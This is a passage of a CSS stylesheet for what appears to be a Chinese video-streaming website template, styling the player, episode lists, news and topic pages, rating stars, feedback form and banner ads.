  line-height: 20px;
  color: #fff;
  left: 0;
  top: 0;
  font-style: normal;
}
.bof_con .tvplay_list .active {
  background: var(--theme-color);
  color: #202E31;
}
.bof_con .tvplay_list span {
  float: right;
  font-size: 12px;
  color: #a9a9a9;
  font-family: Arial;
}
.bof_con .tvplay_list .list_two a {
  padding: 0 0 0 30px;
  width: 200px;
  overflow: hidden;
  height: 20px;
  display: block;
}
.bof_con .right .ad {
  padding: 20px 0 0 0;
}
.player-right-box {
  padding: 0;
  padding-top: 10px;
  overflow-y: hidden;
  position: relative;
}
.player-right-box dl {
  font-size: 12px;
  border-bottom: 1px solid #333;
}
.player-right-box dl.highlight {
  background-color: #333;
}
.player-right-box dt {
  height: 50px;
  line-height: 50px;
  color: #fff;
  overflow: hidden;
  padding-left: 10px;
  padding-right: 3px;
  cursor: pointer;
}
.player-right-box dt span {
  float: right;
}
.player-right-box dt span a {
  color: #ccc;
}
.player-right-box dd {
  overflow: hidden;
  padding-top: 10px;
  background-color: #101010;
  border-top: 1px dashed #333;
  display: none;
}
.player-right-box dd a {
  display: inline-block;
  width: 75px;
  background-color: #060606;
  font-size: 12px;
  text-align: center;
  line-height: 24px;
  height: 24px;
  border-radius: 3px;
  float: none;
  margin-left: 10px;
  margin-bottom: 8px;
  color: #fff;
  overflow: hidden;
}
.player-right-box dd.auto-width-1 a, .player-right-box dd.auto-width-2 a {
  width: auto;
  max-width: 110px;
  padding-left: 5px;
  padding-right: 5px;
}
.player-right-box dd.auto-width-1 a {
  max-width: 250px;
}
.player-right-box dd a.on {
  background-color: var(--theme-color);
  color: #333;
}
.player-right-box dd a:hover {
  background-color: #f60;
  text-decoration: none;
  color: #fff;
}
.group-switch {
  overflow: hidden;
  padding-bottom: 10px;
  border-bottom: 1px dashed #999;
  margin-bottom: 10px;
}
.group-switch ul {
  width: auto;
}
.group-switch-item {
  float: left;
  background-color: #060606;
  width: auto;
  font-size: 12px;
  line-height: 24px;
  height: 24px;
  border-radius: 3px;
  padding-left: 5px;
  padding-right: 5px;
  margin-left: 5px;
  margin-right: 5px;
  color: #fff;
  cursor: pointer;
}
.group-switch-item.current {
  background-color: var(--theme-color);
  color: #333;
}
.group-switch-item:hover {
  background-color: var(--theme-color);
  text-decoration: none;
  color: #fff;
}
.group-content {
  overflow: hidden;
}
.play-list-group-switch-item {
  font-size: 14px;
  background-color: #999;
}
.player-list-group-tip {
  text-align: center;
  color: #fff;
  margin-bottom: 10px;
  display: none;
}
.player-list-group-tip.show {
  display: block;
}
/*娱乐新闻*/
.amus .left {
  border-right: 1px solid #eaeaea;
  width: 856px;
  padding: 0 0 0 0;
}
.amus .left_list li {
  max-height: 200px;
  padding: 20px 0;
  border-bottom: 1px solid #d9d9d9;
  width: 820px;
  overflow: hidden;
}
.amus .left_list li:first-child {
  padding-top: 0;
}
.amus .left_list li .art-cover {
  width: 152px;
  height: 200px;
  float: right;
  background-repeat: no-repeat;
  background-position: center center;
  background-image: url("../images/pic.png");
  background-size: cover;
}
.amus .left_list li img {}
.amus .left_list li p {
  width: 635px;
  overflow: hidden;
}
@media(min-width:768px) {
  .amus.index .left_list li {
    width: 48%;
    height: 200px;
    overflow: hidden;
    padding: 10px 0;
    float: left;
  }
  .amus.index .left_list li:nth-child(2n) {
    float: right;
  }
  .amus.index .left_list li .art-cover {
    width: 30%;
    height: 0;
    padding-bottom: 30%;
    float: left;
  }
  .amus.index .left_list li .art-cover img {
    width: 100%;
    height: auto;
  }
  .amus.index .left_list li .art-list-info {
    width: calc(70% - 10px);
    padding-left: 10px;
    float: right;
  }
  .amus.index .left_list li p {
    width: 100%;
  }
}
.amus .left_list .name {
  height: 30px;
  line-height: 30px;
  font-size: 24px;
}
.amus .left_list .name a:hover {
  font-size: 24px;
}
.amus .left_list .time {
  height: 30px;
  line-height: 30px;
  color: #666666;
  font-size: 14px;
  font-family: Arial;
}
.amus .left_list .ms {
  max-height: 80px;
  line-height: 26px;
  font-size: 16px;
  color: #666;
  padding: 10px 0 0 0;
}
.amus .left_list .gjc {
  padding: 15px 0 0 0;
  height: 24px;
  line-height: 24px;
  color: #999999;
  font-size: 12px;
}
.amus .left_list .gjc a {
  color: #999;
  font-size: 12px;
  padding: 0 5px;
}
.amus .left_list .gjc a:hover {
  color: #e13f3d;
}
.amus .right {
  width: 302px;
  border-left: 1px solid #eaeaea;
  position: relative;
  left: -1px;
  padding: 0 0 0 40px;
  overflow: hidden;
}
.amus .topic-art .left_list li {
  width: 100%;
  padding-top: 20px;
}
.amus .topic-art .left_list li p {
  width: 1015px;
}
.amus .right .r_top_img {
  position: relative;
  width: 300px;
  height: 480px;
}
.amus .right .r_img {
  width: 300px;
  height: 300px;
  overflow: hidden;
  padding: 15px 0 0 0;
}
.amus .right .r_name {
  width: 260px;
  position: absolute;
  left: 12px;
  top: 243px;
  background: #fff;
  padding: 12px 10px;
  text-align: center;
  height: 48px;
}
.amus .right .r_name a, .amus .right .r_name a:hover {
  font-size: 18px;
  font-weight: bold;
}
.amus .right .ms {
  font-size: 14px;
  line-height: 22px;
  height: 44px;
  width: 260px;
  overflow: hidden;
  padding: 0px 0 0 28px;
  display: block;
  color: #666;
}
.amus .right .line {
  margin-top: 10px;
}
.amus .right .r_name1 {
  height: 30px;
  line-height: 30px;
  width: 260px;
  overflow: hidden;
  font-weight: bold;
  display: block;
  border-top: 1px dashed #d9d9d9;
  margin-left: 28px;
}
.amus .right .more {
  padding: 10px 0 0 0;
}
.amus .r_title_jg {
  margin: 20px 0 0 0;
}
.amus .r_bottom li {
  position: relative;
  padding: 10px 0 0 20px;
  width: 280px;
}
.amus .r_bottom i {
  position: absolute;
  left: 0px;
  top: 12px;
  font-size: 26px;
  color: #f90541;
  font-family: helvetica;
  font-style: normal;
}
.amus .r_bottom h3 {
  line-height: 30px;
}
.amus .r_bottom h3 a, .amus .r_bottom h3 a:hover {
  font-size: 16px;
  font-weight: bold;
}
.amus .r_bottom .ms01 {
  height: 48px;
  line-height: 24px;
  overflow: hidden;
  width: 270px;
  color: #666;
}
/*娱乐详情页*/
.amus .l_titlte {
  height: 45px;
  line-height: 45px;
  text-align: center;
  font-size: 24px;
}
.amus .l_time {
  height: 20px;
  line-height: 20px;
  padding: 0 0 15px 0;
  border-bottom: 1px solid #d9d9d9;
  text-align: center;
  color: #999;
  font-size: 12px;
}
.amus .l_time a {
  color: #999;
}
.amus .l_time a:hover {
  font-size: 12px;
}
.amus .l_time span {
  padding: 0 10px;
}
.amus .l_titlte, .amus .l_time, .amus .l_con p, .amus .l_fx {
  width: 820px;
}
.amus .l_con p {
  text-indent: 2em;
  line-height: 30px;
  font-size: 18px;
  padding: 10px 0;
  text-align: left;
}
.amus .l_con {
  text-align: left;
  margin-top: 10px;
  padding-right: 10px;
}
.amus .l_con img {
  padding: 20px 0 0 0;
  display: block;
  width: 60%;
  max-width: 100% !important;
  margin-left: auto;
  margin-right: auto;
  cursor: pointer;
}
.amus .l_con span {
  display: block;
  font-weight: bold;
  height: 24px;
  line-height: 24px;
  font-size: 16px;
}
.amus .l_fx {
  margin: 50px 0 20px 0;
  border-top: 1px solid #d9d9d9;
  border-bottom: 1px solid #d9d9d9;
  height: 54px;
  line-height: 54px;
  padding-left: 15px;
}
.amus .l_fx .l_bq {
  color: #999;
  font-size: 14px;
}
.amus .l_fx .l_bq a, .amus .l_fx .l_bq a:hover {
  padding: 0 5px;
}
.amus .l_fx .l_rfx {
  padding: 8px 0 0 0;
}
.amus .left.resize {
  width: 920px;
}
.amus .resize .l_titlte, .amus .resize .l_time, .amus .resize .l_con p, .amus .resize .l_fx {
  width: 884px;
}
/*专题*/
.zhuanti {
  width: 1200px;
  overflow: hidden;
  padding: 0;
}
.zhuanti .zt_con {
  width: 1200px;
}
.zhuanti .zt_con li {
  width: 580px;
  height: auto;
  float: left;
  padding: 25px 0;
}
.zhuanti .zt_con li:nth-child(2n) {
  float: right;
}
.zhuanti .zt_con a {
  display: block;
  width: 580px;
  text-align: center;
  position: relative;
}
.zhuanti .zt_con a div {
  width: 100%;
  height: 260px;
}
.zhuanti .zt_con a div img {
  width: 100%;
}
.zhuanti .zt_con p {
  display: block;
  width: 400px;
  height: 50px;
  line-height: 50px;
  overflow: hidden;
  text-align: center;
  background: url(../images/zt_bg_01.png) center no-repeat;
  color: var(--theme-color);
  font-size: 24px;
  position: absolute;
  left: 50%;
  bottom: -25px;
  margin-left: -200px;
}
.zt_mbox {
  height: 38px;
  line-height: 38px;
  background: #f4f6f5;
  padding-top: 50px;
}
.zt_mbox .zt_mbox_con {
  width: 1200px;
  margin: 0 auto;
  color: #333;
}
.zt_mbox span, .zt_mbox a {
  padding: 0 8px;
}
.zt_banner {
  position: relative;
}
.zt_banner .zt_cover {
  max-width: 100%;
  display: block;
  margin: 0 auto;
}
.zt_box {
  width: 1200px;
  margin: 0 auto;
  overflow: hidden;
}
.zt_b {
  width: 700px;
  height: 80px;
  overflow: hidden;
  overflow: hidden;
  margin: 0 auto;
  position: absolute;
  bottom: -40px;
  left: 50%;
  margin-left: -350px;
}
.zt_b span {
  display: block;
  float: left;
  width: auto;
  height: 80px;
  overflow: hidden;
  line-height: 80px;
  color: var(--theme-color);
  text-align: center;
  font-size: 35px;
}
.zt_b span.zt_b_left {
  width: 30px;
  background: url(../images/banner_b_l.png) center no-repeat;
}
.zt_b span.zt_b_right {
  width: 30px;
  background: url(../images/banner_b_r.png) center no-repeat;
}
.zt_b span.zt_b_middle {
  width: 640px;
  background: #202E31;
}
.zt_con_fx {
  position: relative;
  height: 442px;
}
.zt_con_fx .maskbg {
  position: absolute;
  right: 0px;
  bottom: 10px;
  width: 280px;
  height: 44px;
  border-radius: 30px;
}
.bdsharebuttonbox {
  /*  position: absolute;*/
  right: 10px;
  bottom: 13px;
  color: #fff;
  line-height: 37px;
}
.ztinfo_con {
  padding: 0 0 20px 0;
}
.ztinfo_con .ztinfo_title {
  height: 72px;
  line-height: 72px;
  font-size: 48px;
  color: #32425c;
  font-weight: bold;
  text-align: center;
  background: url(../images/zt-line.jpg) repeat-x 0 40px;
  margin: 30px 0 0 0;
}
.ztinfo_title .ztinfo_titlebg {
  background: #ebebeb;
  padding: 0 20px;
}
.ztinfo_title .ztinfo_c1 {
  font-size: 60px;
  padding: 0 15px;
}
.ztinfo_dd {
  background: url(../images/zt-dd.png) no-repeat center 0;
  width: 776px;
  height: 59px;
  margin: 20px 0 0 166px;
  padding: 20px 20px 0 70px;
  color: #fff;
  font-size: 15px;
  line-height: 24px;
  overflow-y: auto;
}
.ztinfo_conlist {
  padding: 70px 0 130px 0;
}
.ztinfo_con .ztinfo_list {
  width: 1226px;
  height: 307px;
}
.ztinfo_con .ztinfo_top {
  padding-top: 30px;
}
.ztinfo_con li {
  height: 277px;
  width: 178px;
  float: left;
  padding-top: 26px;
  padding-right: 26px;
}
.ztinfo_con .ztinfo_imglist {
  position: relative;
  width: 178px;
  height: 215px;
  overflow: hidden;
  display: block;
}
.ztinfo_con a.ztinfo_imglist .ztinfo_btn {
  background: url(../images/play.png) center no-repeat;
  width: 70px;
  height: 70px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -35px 0 0 -35px;
  display: none;
}
.ztinfo_con a.ztinfo_imglist:hover .ztinfo_btn {
  display: block;
}
.ztinfo_con .ztinfo_img {
  height: 215px;
  overflow: hidden;
}
.ztinfo_con .ztinfo_namebg {
  background: url(../images/zt-dd.png) no-repeat 0 -89px;
  width: 170px;
  height: 53px;
  padding: 8px 0 0 8px;
}
.ztinfo_con .ztinfo_border {
  border-bottom: 1px solid #cdcdcd;
}
.ztinfo_con .ztinfo_border1 {
  border-top: 1px solid #cdcdcd;
}
.ztinfo_con .ztinfo_namebg p {
  width: 165px;
  overflow: hidden;
}
.ztinfo_con .ztinfo_name {
  height: 24px;
  line-height: 24px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.ztinfo_con .ztinfo_name a {
  font-size: 18px;
}
.ztinfo_con .ztinfo_ms {
  height: 22px;
  line-height: 22px;
  color: #7e7e7e;
  font-size: 14px;
}
.ztinfo_foot {
  border-top: 1px solid #cccccc;
  text-align: center;
  padding: 20px 0;
  color: #666666;
  line-height: 24px;
}
/*网站地图*/
.map_box {
  margin-top: 10px;
  border: 1px solid #ddd;
  background-color: #fff;
}
.sitemap_con {
  overflow: hidden;
  font-size: 14px;
}
.sitemap_con h2 {
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  font-size: 16px;
  font-weight: 700;
  padding: 0 15px;
  border-bottom: 1px solid #f0f0f0;
  background-color: #f9f9f9;
}
.sitemap_con h2 a {
  font-size: 16px;
}
.sitemap_list {
  width: 1158px;
  line-height: 30px;
  overflow: hidden;
  padding: 19px;
  border-bottom: 1px solid #eee;
}
.sitemap_list dt {
  float: left;
  width: 65px;
  overflow: hidden;
  font-weight: 700;
  color: var(--theme-color);
  font-size: 16px;
}
.sitemap_list dd {
  float: right;
  width: 1090px;
  overflow: hidden;
}
.sitemap_list li {
  width: 149px;
  float: left;
}
.sitemap_list h3 a {
  font-size: 15px;
}
/*问题反馈*/
.message_con {
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.messages_title {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  background: #f9f9f9;
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 20px;
  font-size: 14px;
  font-weight: bold;
}
.message_c1 {
  padding: 30px 30px;
}
.message_c1 .mes_c1 {
  color: #666;
  line-height: 24px;
  padding: 0 0 20px 0;
}
.message_c1 .textarea-wrap {
  border: 1px solid #b6b6b6;
  width: 100%;
}
.message_c1 .gb_content {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 24px;
  color: #9c9c9c;
  height: 80px;
  overflow: hidden;
  display: block;
  float: none;
  width: calc(100% - 20px);
  border: none;
}
.message_c1 .textarea-bottom {
  margin-top: 20px;
  overflow: hidden;
}
.message_c1 .textarea-bottom .mac_verify, .message_c1 .textarea-bottom .mac_verify2, .message_c1 .textarea-bottom .mac_verify_img {
  float: left;
  margin-right: 15px;
  width: 120px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border: 1px solid #ddd;
}
.message_c1 .mes_button {
  width: 120px;
  height: 36px;
  background: var(--theme-color);
  text-align: center;
  line-height: 36px;
  color: #202E31;
  font-size: 16px;
  margin: 0;
  cursor: pointer;
}
.mes_c2 {
  padding: 0 30px;
}
.mes_c2 li {
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
}
.mes_c2_top {
  position: relative;
  padding: 0 0 0 60px;
}
.mes_c2_bot {
  border: 1px solid #ddd;
  padding: 15px;
  margin: 20px 0 20px 60px;
}
.mes_name {
  line-height: 28px;
  height: 28px;
  color: #0053a5;
}
.mes_c2_con {}
/*幻灯 end*/
.child-type-box {
  margin: 20px auto 0;
  height: 90px;
  border-top: 1px solid #e3e3e3;
  border-bottom: 1px solid #e3e3e3;
  padding: 12px 0;
  width: 1200px;
}
.child-type-box .child-type-main {
  width: 1200px;
  margin: 0 auto;
}
.child-type-box .mbx_one {
  width: 376px;
  padding: 0 10px;
  border-right: 1px solid #e3e3e3;
  height: 90px;
  overflow: hidden;
}
.child-type-box .mbx_one:last-child {
  border-right: none;
}
.child-type-box .mbx_name {
  color: #202E31;
  height: 28px;
  line-height: 28px;
  display: block;
}
.child-type-box a {
  color: #666666;
  padding: 0 8px 0 0;
  display: inline-block;
  height: 24px;
  line-height: 24px;
}
.child-type-box a:hover {
  color: var(--theme-color);
}
.detail-ulog-btn a {
  display: inline-block;
  background-color: #008000;
  color: #fff;
  font-size: 18px;
  border-radius: 5px;
  height: 32px;
  line-height: 32px;
  max-width: 70px;
  padding-left: 5px;
  padding-right: 5px;
  margin-right: 0;
  margin-left: 10px;
  text-align: center;
}
.detail-ulog-btn a:hover {
  cursor: pointer;
  text-decoration: none;
  opacity: .8;
}
.detail-ulog-btn a i, .fav-btn i {
  margin-right: 3px;
}
.detail-ulog-btn a:nth-child(2) {
  /* background-color: #f60;*/
  background-color: #999;
}
.fav-btn {
  display: inline-block;
  border-radius: 5px;
  height: 32px;
  line-height: 32px;
  color: green;
  font-size: 16px;
  text-align: center;
  /*background-color:#8A2BE2;color:#fff;*/
  /*width:100px;
  margin-left:0;
  margin-right:10px;*/ font-size: 14px;
}
.fav-btn:hover {}
.detail-rating {
  font-size: 16px;
  overflow: hidden;
  text-align: center;
  margin-top: 10px;
  margin-bottom: 10px;
}
.detail-rating-left {
  width: 100px;
  padding: 0 10px;
  border-radius: 5px 0 0 5px;
  background-color: #008000;
  border-top: 1px solid #008000;
  border-bottom: 1px solid #008000;
  height: 30px;
  line-height: 30px;
  color: #fff;
}
.detail-rating-star {
  height: 30px;
  border-top: 1px solid #ff8c00;
  border-bottom: 1px solid #ff8c00;
  padding: 0 10px;
}
.detail-rating-star li {
  width: 28px;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  float: left;
  display: inline-block;
  color: #ffd700;
  font-size: 28px;
  cursor: pointer;
}
.detail-rating-star li a, .detail-rating-star li a:hover {}
.detail-rating-star li .fa-star {
  display: none;
}
.detail-rating-star li.hover {
  color: #f60
}
.detail-rating-star li.hover .fa-star {
  display: inline-block;
}
.detail-rating-star li.hover .fa-star-o {
  display: none;
}
.detail-rating-star.star1 li:nth-child(1) .fa-star {
  display: inline-block;
}
.detail-rating-star.star1 li:nth-child(1) .fa-star-o {
  display: none;
}
.detail-rating-star.star2 li:nth-child(1) .fa-star, .detail-rating-star.star2 li:nth-child(2) .fa-star {
  display: inline-block;
}
.detail-rating-star.star2 li:nth-child(1) .fa-star-o, .detail-rating-star.star2 li:nth-child(2) .fa-star-o {
  display: none;
}
.detail-rating-star.star3 li:nth-child(1) .fa-star, .detail-rating-star.star3 li:nth-child(2) .fa-star, .detail-rating-star.star3 li:nth-child(3) .fa-star {
  display: inline-block;
}
.detail-rating-star.star3 li:nth-child(1) .fa-star-o, .detail-rating-star.star3 li:nth-child(2) .fa-star-o, .detail-rating-star.star3 li:nth-child(3) .fa-star-o {
  display: none;
}
.detail-rating-star.star4 li:nth-child(1) .fa-star, .detail-rating-star.star4 li:nth-child(2) .fa-star, .detail-rating-star.star4 li:nth-child(3) .fa-star, .detail-rating-star.star4 li:nth-child(4) .fa-star {
  display: inline-block;
}
.detail-rating-star.star4 li:nth-child(1) .fa-star-o, .detail-rating-star.star4 li:nth-child(2) .fa-star-o, .detail-rating-star.star4 li:nth-child(3) .fa-star-o, .detail-rating-star.star4 li:nth-child(4) .fa-star-o {
  display: none;
}
.detail-rating-star.star5 li .fa-star {
  display: inline-block;
}
.detail-rating-star.star5 li .fa-star-o {
  display: none;
}
.detail-rating-star.hover1 li:nth-child(1) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover1 li:nth-child(1) .fa-star-o {
  display: none;
}
.detail-rating-star.hover1 li:nth-child(2) .fa-star, .detail-rating-star.hover1 li:nth-child(3) .fa-star, .detail-rating-star.hover1 li:nth-child(4) .fa-star, .detail-rating-star.hover1 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover1 li:nth-child(2) .fa-star-o, .detail-rating-star.hover1 li:nth-child(3) .fa-star-o, .detail-rating-star.hover1 li:nth-child(4) .fa-star-o, .detail-rating-star.hover1 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover2 li:nth-child(1) .fa-star, .detail-rating-star.hover2 li:nth-child(2) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover2 li:nth-child(1) .fa-star-o, .detail-rating-star.hover2 li:nth-child(2) .fa-star-o {
  display: none;
}
.detail-rating-star.hover2 li:nth-child(3) .fa-star, .detail-rating-star.hover2 li:nth-child(4) .fa-star, .detail-rating-star.hover2 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover2 li:nth-child(3) .fa-star-o, .detail-rating-star.hover2 li:nth-child(4) .fa-star-o, .detail-rating-star.hover2 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover3 li:nth-child(1) .fa-star, .detail-rating-star.hover3 li:nth-child(2) .fa-star, .detail-rating-star.hover3 li:nth-child(3) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover3 li:nth-child(1) .fa-star-o, .detail-rating-star.hover3 li:nth-child(2) .fa-star-o, .detail-rating-star.hover3 li:nth-child(3) .fa-star-o {
  display: none;
}
.detail-rating-star.hover3 li:nth-child(4) .fa-star, .detail-rating-star.hover3 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover3 li:nth-child(4) .fa-star-o, .detail-rating-star.hover3 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover4 li:nth-child(1) .fa-star, .detail-rating-star.hover4 li:nth-child(2) .fa-star, .detail-rating-star.hover4 li:nth-child(3) .fa-star, .detail-rating-star.hover4 li:nth-child(4) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover4 li:nth-child(1) .fa-star-o, .detail-rating-star.hover4 li:nth-child(2) .fa-star-o, .detail-rating-star.hover4 li:nth-child(3) .fa-star-o, .detail-rating-star.hover4 li:nth-child(4) .fa-star-o {
  display: none;
}
.detail-rating-star.hover4 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover4 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover5 li .fa-star {
  display: inline-block;
}
.detail-rating-star.hover5 li .fa-star-o {
  display: none;
}
.detail-rating-title, .detail-rating-result {
  height: 28px;
  line-height: 28px;
  border-width: 2px;
  border-style: solid;
  border-left: none;
  padding: 0 10px;
}
.detail-rating-title {
  /* border-color: #8A2BE2;
  background-color: #8A2BE2;*/
  border-color: #f60;
  background-color: #f60;
  color: #fff;
  width: 60px;
}
.detail-rating-result {
  border-radius: 0 5px 5px 0;
  border-color: #f60;
  /*color: #fff;
  background-color: #f60;*/
  color: #f60;
  font-size: 24px;
  /*font-weight: bold;*/
}
.detail-rating-title .hover-title, .detail-rating-title.hover .real-title {
  display: none;
}
.detail-rating-title.hover .hover-title {
  display: inline;
}
.close-float {
  display: none;
}
.more-content.float {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 999999999999999999999;
  background-color: rgba(0, 0, 0, .8);
  margin-top: 0;
}
.more-content.float .con_c4 {
  background-color: #fff;
  width: 870px;
  padding: 10px;
  height: auto;
  position: absolute;
  left: 50%;
  margin-left: -445px;
  top: 50%;
  border-radius: 5px;
}
.more-content.float .nytitle {
  height: 30px;
  line-height: 30px;
}
.more-content.float .nytitle .ny_title_tab li a.current {
  font-size: 16px;
}
.more-content.float .close-float {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: #fff;
  border-radius: 15px;
  background-color: rgba(0, 0, 0, .9);
  position: absolute;
  text-align: center;
  top: -15px;
  right: -15px;
  cursor: pointer;
}
.more-content.float .close-float:hover {
  text-decoration: none;
}
.random-content {
  display: none;
}
.random-content.active {
  display: block;
}
.random-change {
  display: inline-block;
  width: 80px;
  border: 1px solid #8A2BE2;
  border-radius: 10px;
  text-align: center;
  background-color: #8A2BE2;
  color: #fff;
  position: fixed;
  right: 10px;
  bottom: 10px;
  height: 30px;
  line-height: 30px;
}
.random-change em {
  transition: transform .3;
}
.random-change:hover {
  opacity: .9;
  text-decoration: none;
  color: #fff;
}
.random-change:hover em {
  transform: rotate(45deg);
}
.body-bg {
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: 100% auto;
}
.body-bg .wrapper {
  background-color: #fff;
  padding-left: 10px;
  padding-right: 10px;
}
.body-bg-index {}
.body-bg-user {}
.body-bg-user .wrapper {
  padding-bottom: 20px;
  width: 1180px;
}
.v_right {
  z-index: 9;
  background-color: var(--theme-color);
  width: 46px;
  position: fixed;
  right: 30px;
  top: 50%;
  /*margin-top: -150px;*/
  transform: translateY(-50%);
  text-align: center;
}
.v_right::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: -9px;
  bottom: -9px;
  background-color: var(--theme-color);
  transform: skewY(-20deg);
  z-index: -1;
}
.v_right a {
  position: relative;
  font-size: 12px;
  color: white;
  display: block;
  border-bottom: 1px solid white;
  box-sizing: border-box;
  height: 60px;
}
.v_right a.v_icon6_out {
  border-bottom: none;
}
.v_right a:hover {
  text-decoration: none;
}
.v_right a i {
  font-size: 18px;
  margin-top: 12px;
}
.v_right .v_mask {
  position: absolute;
  height: 60px;
  width: 46px;
  background: white;
  opacity: 0.2;
  filter: alpha(opacity=20);
  top: 0;
  left: 0;
  display: none;
}
.v_right .icon_code {
  /*  background-color: white;*/
  position: absolute;
  right: 46px;
  top: 0;
  /*height: 120px;
  width: 120px;
  border: 1px solid #D2D2D2;*/
  line-height: 90px;
  text-align: center;
  display: none;
}
.v_right .icon_code img {
  height: 110px;
  width: 110px;
  margin-top: 5px;
}
.v_right a:hover .icon_code, .v_right a:hover .v_mask {
  display: block;
}
.mac_msg_jump {
  width: 600px;
  box-shadow: 0 0 15px #ccc;
  margin: 50px auto;
  border-radius: 5px;
  line-height: 2;
}
.msg_jump_tit {
  font-size: 24px;
  padding: 10px 50px;
  border-bottom: 1px solid rgba(255, 102, 0, .5);
  text-align: center;
  color: #333;
}
.mac_msg_jump .title, .mac_msg_jump .text, .mac_msg_jump .jump {
  line-height: 2;
  padding: 0 50px;
  margin-top: 10px;
}
.mac_msg_jump .text {
  color: #f60;
  text-indent: 2em;
}
.mac_msg_jump .jump {
  padding-bottom: 20px;
}
.mac_msg_jump .jump a {
  text-decoration: underline;
}
.mac_msg_jump .jump b {
  color: #23c319;
}
.MacPlayer {
  position: absolute !important;
  top: 0;
  left: 0;
  z-index: 0 !important;
  background-color: transparent !important;
  height: calc(100% - 50px) !important;
}
iframe .MacPlayer, .iframe .MacPlayer {
  height: 100% !important;
}
.player-bottom {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
  padding: 10px 0;
  color: #fff;
}
.player-bottom-info {
  float: left;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  color: #fff;
}
.player-bottom-info a {
  color: #fff;
}
.player-bottom-info a:hover {
  color: #f60;
}
.player-bottom-buttons {
  float: right;
  padding-right: 20px;
}
.player-bottom-buttons li {
  display: inline-block;
  padding-right: 8px;
}
.player-bottom-buttons li a {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 3px;
  background-color: #fff;
}
.player-bottom-buttons li a:hover {
  text-decoration: none;
  background-color: var(--theme-color);
  color: #fff;
}
.player-bottom-buttons li a.disabled, .player-bottom-buttons li a.disabled:hover {
  background-color: #ddd;
  color: #333;
  cursor: default;
}
.player-popedom {
  width: 100%;
  height: 100px;
  top: 40%;
  margin-top: -50px;
  text-align: center;
  line-height: 2;
  position: absolute;
  color: #fff;
}
.player-popedom #wait {
  color: #f60;
}
.player-password {
  position: absolute;
  top: 40%;
  margin-top: -50px;
  width: 300px;
  left: 50%;
  margin-left: -150px;
  background-color: #fff;
  padding: 10px;
}
.detail-password {
  width: 300px;
  padding: 20px;
}
.copyright-notice, .copyright-notice a {
  font-size: 18px;
  color: #f60;
  text-align: center;
  margin-top: 15px;
  line-height: 1.8;
}
.download-popedom-box {
  height: 150px;
  background-color: #999;
  position: relative;
}
.download-popedom-box .player-popedom {
  top: 50%;
}
.history-empty {
  text-align: center;
}
.history-empty i {
  font-size: 80px;
  display: block;
  color: #ddd;
  margin-top: 10px;
}
.history-empty span {
  text-align: 14px;
}
.hd_hist_bottom {
  margin-top: 10px;
}
.hd_hist_bottom a {
  display: block;
  width: 50%;
  background: linear-gradient(to right, #ff850b 0, #ff5945 100%);
  color: #fff !important;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  line-height: 30px !important;
  border-radius: 15px;
}
.del-all {
  float: right;
  background-color: #f60;
  font-size: 14px;
  color: #fff;
  border-radius: 12px;
  padding-left: 10px;
  padding-right: 10px;
  cursor: pointer;
}
.del-all:hover {
  text-decoration: none;
  opacity: .8;
  color: #fff;
}
.vip-hide {
  padding-top: 0;
}
.user-index-banner-wrapper {
  display: none;
}
.banner-wrapper {
  position: relative;
  z-index: 0;
}
.banner-wrapper img {
  display: block;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.banner-close {
  text-align: center;
  display: block;
  position: absolute;
  border-radius: 0;
  color: #fff;
  background-color: rgba(0, 0, 0, .8);
  width: 30px;
  height: 30px;
  line-height: 30px;
  right: 0;
  top: 0;
  z-index: 999999999999999999999999;
}
.user-index-banner {
  margin-bottom: 20px;
}
.index-banner-wrapper {
  padding-top: 5px;
}
.index-banner-wrapper .banner-close {
  top: 5px;
}
.index-banner-wrapper-2 {
  padding-bottom: 20px;
}
.channel-banner-wrapper {
  margin-top: 20px;
}
.type-banner-wrapper {
  margin-bottom: 20px;
  margin-top: 5px;
}
.float-bottom-wrapper, .float-right-bottom-wrapper, .float-double-wrapper, .float-double-wrapper {
  position: fixed;
  z-index: 3;
  bottom: 0;
  left: 0;
  width: 100%;
}
.float-right-bottom-wrapper {
  left: auto;
  right: 0;
  width: 300px;
}
.float-double-wrapper {
  width: 175px;
  top: 150px;
  bottom: auto;
  left: 40px;
}
.float-double-wrapper-right {
  left: auto;
  right: 40px;
}
.qrcode-group {
  text-align: center;
  margin-bottom: 20px;
}
.qrcode-group img {
  width: 40%;
  border-radius: 100%;
}
.qrcode-group a {
  display: inline-block;
  clear: both;
  background-color: #f60;
  color: #fff !important;
  margin-top: 15px;
  height: 30px;
  line-height: 30px;
  border-radius: 15px;
  padding-left: 10px;
  padding-right: 10px;
}
.qrcode-bg, .share-bg, .index-float-bg {
  position: fixed;
  left: 0;
